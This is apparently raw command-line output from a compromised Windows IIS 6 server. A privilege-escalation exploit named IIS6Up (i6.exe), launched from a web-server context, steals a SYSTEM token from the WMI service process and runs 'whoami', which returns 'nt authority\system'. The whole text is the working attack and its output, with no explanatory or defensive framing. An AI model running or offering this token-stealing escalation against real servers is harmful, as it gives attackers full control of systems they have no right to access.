 c:\windows\system32\inetsrv\> C:\windows\Microsoft.NET\Framework\v1.1.4322\aspnet_wp.exe | "C:\Documents and Settings\All Users
\Application Data\Microsoft\Media Index\i6.exe" "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 180 cmd.exe
[process walking]: 236 w3wp.exe
[process walking]: 620 w3wp.exe
[process walking]: 1544 w3wp.exe
[process walking]: 1932 w3wp.exe
[process walking]: 2180 w3wp.exe
[process walking]: 3764 w3wp.exe
[process walking]: 4300 w3wp.exe
[process walking]: 4468 w3wp.exe
[process walking]: 5416 i6.exe
[process walking]: 5880 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 5880
[Try 1 time...]
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token NETWORK SERVICE
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system